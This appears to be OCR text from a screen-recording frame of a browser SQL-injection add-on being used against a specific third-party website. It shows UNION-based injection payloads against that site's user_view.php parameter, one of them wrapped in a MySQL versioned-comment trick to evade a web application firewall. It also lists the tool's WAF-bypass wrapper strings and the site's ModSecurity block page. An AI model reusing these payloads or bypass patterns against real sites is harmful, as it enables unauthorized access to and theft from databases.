 Cyberfox
Not Acceptable!
www.BANDICAM.com
tnha.in/user_view.php?id=-453' /*!50000+UNION+ALL+SELECT*/+1,2,3,4,5,6,7,8,9,10,11,12--+-
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTIO
Load URL
http://tnha.in/user_view.php?id=-453' Union Select 1,2,3,4,5,6,7,8,9,10,11,12--+-
Split URL
Execute
WAF SET 1
WAF SET 2
WAF SET 3
WAF-SETS
/*!_STRING_*/
/^.*_STRING_.*$/
/*!51000_STRING_*/
/*!50000_STRING_*/
/*!12345_STRING_*/
/*!13337_STRING_*/
/*!00000_STRING_*/
/*!56000_STRING_*/
/*!50095_STRING_*/
/*!40122_STRING_*/
/*!OverFlow_STRING_*/
cutoffCUTOFFWAFwaf
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
Not Acceptable!
An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.